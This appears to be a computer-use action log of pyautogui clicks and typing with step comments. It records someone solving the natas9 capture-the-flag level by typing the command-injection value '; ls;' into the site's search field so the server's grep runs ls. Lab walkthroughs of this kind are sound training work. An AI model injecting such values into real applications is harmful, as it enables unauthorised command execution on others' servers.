
pyautogui.moveTo(369, 319)

pyautogui.moveTo(406, 310)

pyautogui.moveTo(436, 241)

pyautogui.moveTo(431, 251)

# Step: Replace $key with a semicolon in the whiteboard grep command and return to the natas9 source
pyautogui.press('Backspace')

pyautogui.write(';')

pyautogui.moveTo(301, 221)

pyautogui.click(126, 28)

# Step: Enter the needle '; ls;' in the natas9 search field and bring the whiteboard back up
pyautogui.click(13, 54)

pyautogui.write('a')

pyautogui.write('; ls')

pyautogui.write(';')

pyautogui.click(274, 27)

# Step: Make the whiteboard command read 'grep -i ; ls; dictionary.txt' and return to the natas9 page
pyautogui.write('ls')

pyautogui.click(413, 424)

pyautogui.moveTo(310, 331)

pyautogui.moveTo(403, 329)

pyautogui.moveTo(514, 333)

pyautogui.moveTo(492, 282)

pyautogui.moveTo(397, 293)

pyautogui.click(127, 27)

# Step: Submit '; ls;' so natas9 lists dictionary.txt, index-source.html and index.php, then return to the whiteboard
pyautogui.click(492, 170)
